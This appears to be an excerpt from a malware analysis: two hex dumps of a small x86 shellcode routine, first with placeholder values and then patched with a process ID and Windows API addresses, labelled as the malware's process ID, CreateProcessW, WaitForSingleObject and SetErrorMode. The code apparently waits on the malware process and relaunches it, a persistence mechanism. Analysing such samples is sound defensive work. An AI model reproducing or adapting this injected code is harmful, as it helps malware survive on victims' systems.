 Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000 55 8B EC 83 EC 6C C7 45 FC 11 11 11 11 C7 45 F0 U‹ìƒìlÇEü....ÇEð
00000010 22 22 22 22 C7 45 F4 33 33 33 33 C7 45 F8 44 44 """"ÇEô3333ÇEøDD
00000020 44 44 68 07 80 00 00 FF 55 F8 6A FF 8B 45 FC 50 DDh.€..ÿUøjÿ‹EüP
00000030 FF 55 F0 85 C0 75 46 C7 45 94 00 00 00 00 EB 09 ÿUð…ÀuFÇE”....ë.
00000040 8B 4D 94 83 C1 01 89 4D 94 83 7D 94 44 73 0A 8B ‹M”ƒÁ.‰M”ƒ}”Ds.‹
00000050 55 94 C6 44 15 98 00 EB E7 C7 45 98 44 00 00 00 U”ÆD.˜.ëçÇE˜D...
00000060 8D 45 E0 50 8D 4D 98 51 6A 00 6A 00 6A 00 6A 00 .EàP.M˜Qj.j.j.j.
00000070 6A 00 6A 00 8B 55 08 52 6A 00 FF 55 F4 33 C0 8B j.j.‹U.Rj.ÿUô3À‹
00000080 E5 5D C2 04 00 CC CC CC CC CC CC CC CC CC CC CC å]Â..ÌÌÌÌÌÌÌÌÌÌÌ
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000 55 8B EC 83 EC 6C C7 45 FC 74 05 00 00 C7 45 F0 U‹ìƒìlÇEüt...ÇEð
00000010 90 BA 38 76 C7 45 F4 4D 20 34 76 C7 45 F8 51 4A .º8vÇEôM 4vÇEøQJ
00000020 39 76 68 07 80 00 00 FF 55 F8 6A FF 8B 45 FC 50 9vh.€..ÿUøjÿ‹EüP
00000030 FF 55 F0 85 C0 75 46 C7 45 94 00 00 00 00 EB 09 ÿUð…ÀuFÇE”....ë.
00000040 8B 4D 94 83 C1 01 89 4D 94 83 7D 94 44 73 0A 8B ‹M”ƒÁ.‰M”ƒ}”Ds.‹
00000050 55 94 C6 44 15 98 00 EB E7 C7 45 98 44 00 00 00 U”ÆD.˜.ëçÇE˜D...
00000060 8D 45 E0 50 8D 4D 98 51 6A 00 6A 00 6A 00 6A 00 .EàP.M˜Qj.j.j.j.
00000070 6A 00 6A 00 8B 55 08 52 6A 00 FF 55 F4 33 C0 8B j.j.‹U.Rj.ÿUô3À‹
00000080 E5 5D C2 04 00 CC CC CC CC CC CC CC CC CC CC CC å]Â..ÌÌÌÌÌÌÌÌÌÌÌ
Malware's Process ID
CreateProcessW() API Address
WaitForSingleObject() API Address
SetErrorMode() API Address